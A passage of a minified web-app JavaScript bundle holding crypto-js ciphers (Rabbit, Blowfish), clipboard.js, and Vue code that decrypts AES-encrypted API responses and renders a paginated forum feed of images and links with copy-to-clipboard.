v=d[x]+h[x],g=v&65535,_=v>>>16,m=((g*g>>>17)+g*_>>>15)+_*_,p=((v&4294901760)*v|0)+((v&65535)*v|0);c[x]=m^p}d[0]=c[0]+(c[7]<<16|c[7]>>>16)+(c[6]<<16|c[6]>>>16)|0,d[1]=c[1]+(c[0]<<8|c[0]>>>24)+c[7]|0,d[2]=c[2]+(c[1]<<16|c[1]>>>16)+(c[0]<<16|c[0]>>>16)|0,d[3]=c[3]+(c[2]<<8|c[2]>>>24)+c[1]|0,d[4]=c[4]+(c[3]<<16|c[3]>>>16)+(c[2]<<16|c[2]>>>16)|0,d[5]=c[5]+(c[4]<<8|c[4]>>>24)+c[3]|0,d[6]=c[6]+(c[5]<<16|c[5]>>>16)+(c[4]<<16|c[4]>>>16)|0,d[7]=c[7]+(c[6]<<8|c[6]>>>24)+c[5]|0}r.Rabbit=s._createHelper(l)}(),function(){var r=n,o=r.lib,s=o.StreamCipher,i=r.algo,a=[],u=[],c=[],l=i.RabbitLegacy=s.extend({_doReset:function(){var d=this._key.words,h=this.cfg.iv,x=this._X=[d[0],d[3]<<16|d[2]>>>16,d[1],d[0]<<16|d[3]>>>16,d[2],d[1]<<16|d[0]>>>16,d[3],d[2]<<16|d[1]>>>16],v=this._C=[d[2]<<16|d[2]>>>16,d[0]&4294901760|d[1]&65535,d[3]<<16|d[3]>>>16,d[1]&4294901760|d[2]&65535,d[0]<<16|d[0]>>>16,d[2]&4294901760|d[3]&65535,d[1]<<16|d[1]>>>16,d[3]&4294901760|d[0]&65535];this._b=0;for(var g=0;g<4;g++)f.call(this);for(var g=0;g<8;g++)v[g]^=x[g+4&7];if(h){var _=h.words,m=_[0],p=_[1],y=(m<<8|m>>>24)&16711935|(m<<24|m>>>8)&4278255360,E=(p<<8|p>>>24)&16711935|(p<<24|p>>>8)&4278255360,b=y>>>16|E&4294901760,w=E<<16|y&65535;v[0]^=y,v[1]^=b,v[2]^=E,v[3]^=w,v[4]^=y,v[5]^=b,v[6]^=E,v[7]^=w;for(var g=0;g<4;g++)f.call(this)}},_doProcessBlock:function(d,h){var x=this._X;f.call(this),a[0]=x[0]^x[5]>>>16^x[3]<<16,a[1]=x[2]^x[7]>>>16^x[5]<<16,a[2]=x[4]^x[1]>>>16^x[7]<<16,a[3]=x[6]^x[3]>>>16^x[1]<<16;for(var v=0;v<4;v++)a[v]=(a[v]<<8|a[v]>>>24)&16711935|(a[v]<<24|a[v]>>>8)&4278255360,d[h+v]^=a[v]},blockSize:128/32,ivSize:64/32});function f(){for(var d=this._X,h=this._C,x=0;x<8;x++)u[x]=h[x];h[0]=h[0]+1295307597+this._b|0,h[1]=h[1]+3545052371+(h[0]>>>0<u[0]>>>0?1:0)|0,h[2]=h[2]+886263092+(h[1]>>>0<u[1]>>>0?1:0)|0,h[3]=h[3]+1295307597+(h[2]>>>0<u[2]>>>0?1:0)|0,h[4]=h[4]+3545052371+(h[3]>>>0<u[3]>>>0?1:0)|0,h[5]=h[5]+886263092+(h[4]>>>0<u[4]>>>0?1:0)|0,h[6]=h[6]+1295307597+(h[5]>>>0<u[5]>>>0?1:0)|0,h[7]=h[7]+3545052371+(h[6]>>>0<u[6]>>>0?1:0)|0,this._b=h[7]>>>0<u[7]>>>0?1:0;for(var x=0;x<8;x++){var v=d[x]+h[x],g=v&65535,_=v>>>16,m=((g*g>>>17)+g*_>>>15)+_*_,p=((v&4294901760)*v|0)+((v&65535)*v|0);c[x]=m^p}d[0]=c[0]+(c[7]<<16|c[7]>>>16)+(c[6]<<16|c[6]>>>16)|0,d[1]=c[1]+(c[0]<<8|c[0]>>>24)+c[7]|0,d[2]=c[2]+(c[1]<<16|c[1]>>>16)+(c[0]<<16|c[0]>>>16)|0,d[3]=c[3]+(c[2]<<8|c[2]>>>24)+c[1]|0,d[4]=c[4]+(c[3]<<16|c[3]>>>16)+(c[2]<<16|c[2]>>>16)|0,d[5]=c[5]+(c[4]<<8|c[4]>>>24)+c[3]|0,d[6]=c[6]+(c[5]<<16|c[5]>>>16)+(c[4]<<16|c[4]>>>16)|0,d[7]=c[7]+(c[6]<<8|c[6]>>>24)+c[5]|0}r.RabbitLegacy=s._createHelper(l)}(),function(){var r=n,o=r.lib,s=o.BlockCipher,i=r.algo;const a=16,u=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],c=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var l={pbox:[],sbox:[]};function f(g,_){let m=_>>24&255,p=_>>16&255,y=_>>8&255,E=_&255,b=g.sbox[0][m]+g.sbox[1][p];return b=b^g.sbox[2][y],b=b+g.sbox[3][E],b}function d(g,_,m){let p=_,y=m,E;for(let b=0;b<a;++b)p=p^g.pbox[b],y=f(g,p)^y,E=p,p=y,y=E;return E=p,p=y,y=E,y=y^g.pbox[a],p=p^g.pbox[a+1],{left:p,right:y}}function h(g,_,m){let p=_,y=m,E;for(let b=a+1;b>1;--b)p=p^g.pbox[b],y=f(g,p)^y,E=p,p=y,y=E;return E=p,p=y,y=E,y=y^g.pbox[1],p=p^g.pbox[0],{left:p,right:y}}function x(g,_,m){for(let w=0;w<4;w++){g.sbox[w]=[];for(let D=0;D<256;D++)g.sbox[w][D]=c[w][D]}let p=0;for(let w=0;w<a+2;w++)g.pbox[w]=u[w]^_[p],p++,p>=m&&(p=0);let y=0,E=0,b=0;for(let w=0;w<a+2;w+=2)b=d(g,y,E),y=b.left,E=b.right,g.pbox[w]=y,g.pbox[w+1]=E;for(let w=0;w<4;w++)for(let D=0;D<256;D+=2)b=d(g,y,E),y=b.left,E=b.right,g.sbox[w][D]=y,g.sbox[w][D+1]=E;return!0}var v=i.Blowfish=s.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var g=this._keyPriorReset=this._key,_=g.words,m=g.sigBytes/4;x(l,_,m)}},encryptBlock:function(g,_){var m=d(l,g[_],g[_+1]);g[_]=m.left,g[_+1]=m.right},decryptBlock:function(g,_){var m=h(l,g[_],g[_+1]);g[_]=m.left,g[_+1]=m.right},blockSize:64/32,keySize:128/32,ivSize:64/32});r.Blowfish=s._createHelper(v)}(),n})})(Ac);var Wp=Ac.exports;const Ht=bc(Wp),Vp=Ht.enc.Utf8.parse("zBqYyQrPNaIUsnRhsGtHLivjqiMjBVLS"),qp=Ht.enc.Utf8.parse("zBqYyQrPNaIUsnRh");function Ao(e){const t=Ht.enc.Base64.parse(e),n=Ht.enc.Base64.stringify(t),r=Ht.AES.decrypt(n,Vp,{iv:qp,mode:Ht.mode.CBC,padding:Ht.pad.Pkcs7});return Ht.enc.Utf8.stringify(r)}function Ei(e){return/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(e)}let Kp=window.api,Un=null;Be.create({timeout:1e4});const Gp=async()=>{Un=Be.create({baseURL:Kp,withCredentials:!1,timeout:1e4}),Un.interceptors.request.use(e=>(e.headers={...e.headers},e),e=>Promise.reject(e)),Un.interceptors.response.use(e=>Ei(e.data)?e.status!==200&&e.status!==201?(e.status===401&&Pr("未登录，请先登录"),Promise.reject(JSON.parse(Ao(e.data))||"Error")):(e.data=JSON.parse(Ao(e.data)),e):e.status!==200&&e.status!==201?(e.status===401&&Pr("未登录，请先登录"),Promise.reject(e.data.data||"Error")):e,e=>(Ei(e.response.data)&&(e.response.data=JSON.parse(Ao(e.response.data))),Promise.reject(e.response.data)))};Gp();async function Bc(e,t){const n=()=>Un?Promise.resolve(Un):new Promise(o=>{setTimeout(()=>{o(n())},500)}),r=await n();return Np(e,t,r)}var wc={exports:{}};/*!
 * clipboard.js v2.0.11
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */(function(e,t){(function(r,o){e.exports=o()})(Rn,function(){return function(){var n={686:function(s,i,a){a.d(i,{default:function(){return N}});var u=a(279),c=a.n(u),l=a(370),f=a.n(l),d=a(817),h=a.n(d);function x(P){try{return document.execCommand(P)}catch{return!1}}var v=function(k){var T=h()(k);return x("cut"),T},g=v;function _(P){var k=document.documentElement.getAttribute("dir")==="rtl",T=document.createElement("textarea");T.style.fontSize="12pt",T.style.border="0",T.style.padding="0",T.style.margin="0",T.style.position="absolute",T.style[k?"right":"left"]="-9999px";var Z=window.pageYOffset||document.documentElement.scrollTop;return T.style.top="".concat(Z,"px"),T.setAttribute("readonly",""),T.value=P,T}var m=function(k,T){var Z=_(k);T.container.appendChild(Z);var q=h()(Z);return x("copy"),Z.remove(),q},p=function(k){var T=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{container:document.body},Z="";return typeof k=="string"?Z=m(k,T):k instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(k==null?void 0:k.type)?Z=m(k.value,T):(Z=h()(k),x("copy")),Z},y=p;function E(P){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?E=function(T){return typeof T}:E=function(T){return T&&typeof Symbol=="function"&&T.constructor===Symbol&&T!==Symbol.prototype?"symbol":typeof T},E(P)}var b=function(){var k=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},T=k.action,Z=T===void 0?"copy":T,q=k.container,R=k.target,z=k.text;if(Z!=="copy"&&Z!=="cut")throw new Error('Invalid "action" value, use either "copy" or "cut"');if(R!==void 0)if(R&&E(R)==="object"&&R.nodeType===1){if(Z==="copy"&&R.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if(Z==="cut"&&(R.hasAttribute("readonly")||R.hasAttribute("disabled")))throw new Error(`Invalid "target" attribute. You can't cut text from elements with "readonly" or "disabled" attributes`)}else throw new Error('Invalid "target" value, use a valid Element');if(z)return y(z,{container:q});if(R)return Z==="cut"?g(R):y(R,{container:q})},w=b;function D(P){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?D=function(T){return typeof T}:D=function(T){return T&&typeof Symbol=="function"&&T.constructor===Symbol&&T!==Symbol.prototype?"symbol":typeof T},D(P)}function H(P,k){if(!(P instanceof k))throw new TypeError("Cannot call a class as a function")}function B(P,k){for(var T=0;T<k.length;T++){var Z=k[T];Z.enumerable=Z.enumerable||!1,Z.configurable=!0,"value"in Z&&(Z.writable=!0),Object.defineProperty(P,Z.key,Z)}}function F(P,k,T){return k&&B(P.prototype,k),T&&B(P,T),P}function S(P,k){if(typeof k!="function"&&k!==null)throw new TypeError("Super expression must either be null or a function");P.prototype=Object.create(k&&k.prototype,{constructor:{value:P,writable:!0,configurable:!0}}),k&&O(P,k)}function O(P,k){return O=Object.setPrototypeOf||function(Z,q){return Z.__proto__=q,Z},O(P,k)}function G(P){var k=ne();return function(){var Z=Q(P),q;if(k){var R=Q(this).constructor;q=Reflect.construct(Z,arguments,R)}else q=Z.apply(this,arguments);return ee(this,q)}}function ee(P,k){return k&&(D(k)==="object"||typeof k=="function")?k:te(P)}function te(P){if(P===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return P}function ne(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function Q(P){return Q=Object.setPrototypeOf?Object.getPrototypeOf:function(T){return T.__proto__||Object.getPrototypeOf(T)},Q(P)}function xe(P,k){var T="data-clipboard-".concat(P);if(k.hasAttribute(T))return k.getAttribute(T)}var pe=function(P){S(T,P);var k=G(T);function T(Z,q){var R;return H(this,T),R=k.call(this),R.resolveOptions(q),R.listenClick(Z),R}return F(T,[{key:"resolveOptions",value:function(){var q=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.action=typeof q.action=="function"?q.action:this.defaultAction,this.target=typeof q.target=="function"?q.target:this.defaultTarget,this.text=typeof q.text=="function"?q.text:this.defaultText,this.container=D(q.container)==="object"?q.container:document.body}},{key:"listenClick",value:function(q){var R=this;this.listener=f()(q,"click",function(z){return R.onClick(z)})}},{key:"onClick",value:function(q){var R=q.delegateTarget||q.currentTarget,z=this.action(R)||"copy",K=w({action:z,container:this.container,target:this.target(R),text:this.text(R)});this.emit(K?"success":"error",{action:z,text:K,trigger:R,clearSelection:function(){R&&R.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(q){return xe("action",q)}},{key:"defaultTarget",value:function(q){var R=xe("target",q);if(R)return document.querySelector(R)}},{key:"defaultText",value:function(q){return xe("text",q)}},{key:"destroy",value:function(){this.listener.destroy()}}],[{key:"copy",value:function(q){var R=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{container:document.body};return y(q,R)}},{key:"cut",value:function(q){return g(q)}},{key:"isSupported",value:function(){var q=arguments.length>0&&arguments[0]!==void 0?arguments[0]:["copy","cut"],R=typeof q=="string"?[q]:q,z=!!document.queryCommandSupported;return R.forEach(function(K){z=z&&!!document.queryCommandSupported(K)}),z}}]),T}(c()),N=pe},828:function(s){var i=9;if(typeof Element<"u"&&!Element.prototype.matches){var a=Element.prototype;a.matches=a.matchesSelector||a.mozMatchesSelector||a.msMatchesSelector||a.oMatchesSelector||a.webkitMatchesSelector}function u(c,l){for(;c&&c.nodeType!==i;){if(typeof c.matches=="function"&&c.matches(l))return c;c=c.parentNode}}s.exports=u},438:function(s,i,a){var u=a(828);function c(d,h,x,v,g){var _=f.apply(this,arguments);return d.addEventListener(x,_,g),{destroy:function(){d.removeEventListener(x,_,g)}}}function l(d,h,x,v,g){return typeof d.addEventListener=="function"?c.apply(null,arguments):typeof x=="function"?c.bind(null,document).apply(null,arguments):(typeof d=="string"&&(d=document.querySelectorAll(d)),Array.prototype.map.call(d,function(_){return c(_,h,x,v,g)}))}function f(d,h,x,v){return function(g){g.delegateTarget=u(g.target,h),g.delegateTarget&&v.call(d,g)}}s.exports=l},879:function(s,i){i.node=function(a){return a!==void 0&&a instanceof HTMLElement&&a.nodeType===1},i.nodeList=function(a){var u=Object.prototype.toString.call(a);return a!==void 0&&(u==="[object NodeList]"||u==="[object HTMLCollection]")&&"length"in a&&(a.length===0||i.node(a[0]))},i.string=function(a){return typeof a=="string"||a instanceof String},i.fn=function(a){var u=Object.prototype.toString.call(a);return u==="[object Function]"}},370:function(s,i,a){var u=a(879),c=a(438);function l(x,v,g){if(!x&&!v&&!g)throw new Error("Missing required arguments");if(!u.string(v))throw new TypeError("Second argument must be a String");if(!u.fn(g))throw new TypeError("Third argument must be a Function");if(u.node(x))return f(x,v,g);if(u.nodeList(x))return d(x,v,g);if(u.string(x))return h(x,v,g);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function f(x,v,g){return x.addEventListener(v,g),{destroy:function(){x.removeEventListener(v,g)}}}function d(x,v,g){return Array.prototype.forEach.call(x,function(_){_.addEventListener(v,g)}),{destroy:function(){Array.prototype.forEach.call(x,function(_){_.removeEventListener(v,g)})}}}function h(x,v,g){return c(document.body,x,v,g)}s.exports=l},817:function(s){function i(a){var u;if(a.nodeName==="SELECT")a.focus(),u=a.value;else if(a.nodeName==="INPUT"||a.nodeName==="TEXTAREA"){var c=a.hasAttribute("readonly");c||a.setAttribute("readonly",""),a.select(),a.setSelectionRange(0,a.value.length),c||a.removeAttribute("readonly"),u=a.value}else{a.hasAttribute("contenteditable")&&a.focus();var l=window.getSelection(),f=document.createRange();f.selectNodeContents(a),l.removeAllRanges(),l.addRange(f),u=l.toString()}return u}s.exports=i},279:function(s){function i(){}i.prototype={on:function(a,u,c){var l=this.e||(this.e={});return(l[a]||(l[a]=[])).push({fn:u,ctx:c}),this},once:function(a,u,c){var l=this;function f(){l.off(a,f),u.apply(c,arguments)}return f._=u,this.on(a,f,c)},emit:function(a){var u=[].slice.call(arguments,1),c=((this.e||(this.e={}))[a]||[]).slice(),l=0,f=c.length;for(l;l<f;l++)c[l].fn.apply(c[l].ctx,u);return this},off:function(a,u){var c=this.e||(this.e={}),l=c[a],f=[];if(l&&u)for(var d=0,h=l.length;d<h;d++)l[d].fn!==u&&l[d].fn._!==u&&f.push(l[d]);return f.length?c[a]=f:delete c[a],this}},s.exports=i,s.exports.TinyEmitter=i}},r={};function o(s){if(r[s])return r[s].exports;var i=r[s]={exports:{}};return n[s](i,i.exports,o),i.exports}return function(){o.n=function(s){var i=s&&s.__esModule?function(){return s.default}:function(){return s};return o.d(i,{a:i}),i}}(),function(){o.d=function(s,i){for(var a in i)o.o(i,a)&&!o.o(s,a)&&Object.defineProperty(s,a,{enumerable:!0,get:i[a]})}}(),function(){o.o=function(s,i){return Object.prototype.hasOwnProperty.call(s,i)}}(),o(686)}().default})})(wc);var Xp=wc.exports;const Jp=bc(Xp),Fc=e=>({toClipboard(t,n){return new Promise((r,o)=>{const s=document.createElement("button"),i=new Jp(s,{text:()=>t,action:()=>"copy",container:n!==void 0?n:document.body});i.on("success",a=>{i.destroy(),r(a)}),i.on("error",a=>{i.destroy(),o(a)}),document.body.appendChild(s),s.click(),document.body.removeChild(s)})}}),Yp=["innerHTML"],Dc={__name:"PostList",props:["module_content"],setup(e){const t=e,n=le(null),r=o=>{const s=o.target;if(s.tagName.toLowerCase()==="a"){o.preventDefault();const i=s.getAttribute("href"),a=s.getAttribute("title");console.log(`Href: ${i}`),console.log(`Title: ${a}`)}};return lt(()=>{n.value&&n.value.addEventListener("click",r)}),er(()=>{n.value&&n.value.removeEventListener("click",r)}),(o,s)=>(ce(),fe("div",{ref_key:"content",ref:n,innerHTML:t.module_content},null,8,Yp))}},Zp={key:0},Qp=["href"],e1={key:1},t1={key:0},n1=["href"],r1={key:1},o1=["onClick","innerHTML"],s1=["onClick","innerHTML"],i1={key:6},a1=["href"],c1=["onClick","innerHTML"],l1=["onClick","innerHTML"],u1=["onClick","innerHTML"],f1=De("div",null,"复制成功！",-1),d1={__name:"home",setup(e){const{toClipboard:t}=Fc();lt(()=>{});const n=le(1),r=le([]),o=async()=>{console.log("开始请求数据");try{const h=(await Bc(window.api+`/api/getPage?page=${n.value}&forum_id=${window.forum_id}`,{method:"GET"})).data.value.data.data;h.length===0?(i.value=!0,s.value=!1):(r.value=[...r.value,...h],n.value++,s.value=!1)}catch(d){console.log(d),s.value=!0,i.value=!0,console.log("api--"+window.api)}},s=le(!1),i=le(!1),a=()=>{if(console.log("onLoadRecords"),window.api===""){let d=setInterval(function(){console.log("检测api结果"+window.api),window.api!==""&&(clearInterval(d),s.value=!0,o())},100)}else s.value=!0,o()},u=le(!1),c=()=>{setTimeout(()=>{u.value=!1,s.value=!0,r.value=[],n.value=1,o()},1e3)},l=le(!1),f=async d=>{if(d)try{await t(d),console.log("复制成功！"),Pr("复制成功")}catch(h){console.error(h)}};return(d,h)=>{const x=Ia,v=Za,g=Na,_=za,m=w0;return ce(),fe("div",null,[Y(_,{modelValue:u.value,"onUpdate:modelValue":h[1]||(h[1]=p=>u.value=p),onRefresh:c},{default:en(()=>[Y(g,{loading:s.value,"onUpdate:loading":h[0]||(h[0]=p=>s.value=p),finished:i.value,"finished-text":"没有了",onLoad:a},{default:en(()=>[(ce(!0),fe(Pe,null,dn(r.value,(p,y)=>(ce(),fe("div",{key:y},[p.module_type==="top-logo"?(ce(),fe("div",{key:0,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[p.target_url?(ce(),fe("div",Zp,[De("a",{href:p.target_url,target:"_blank"},[Y(x,{style:{width:"100%"},"lazy-load":"",src:p.module_content},null,8,["src"])],8,Qp)])):(ce(),fe("div",e1,[Y(x,{"lazy-load":"",style:{width:"100%"},src:p.module_content},null,8,["src"])]))],4)):Re("",!0),p.module_type==="img"?(ce(),fe("div",{key:1,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[p.target_url?(ce(),fe("div",t1,[De("a",{href:p.target_url,target:"_blank"},[Y(x,{style:{width:"100%"},"lazy-load":"",src:p.module_content},null,8,["src"])],8,n1)])):(ce(),fe("div",r1,[Y(x,{"lazy-lo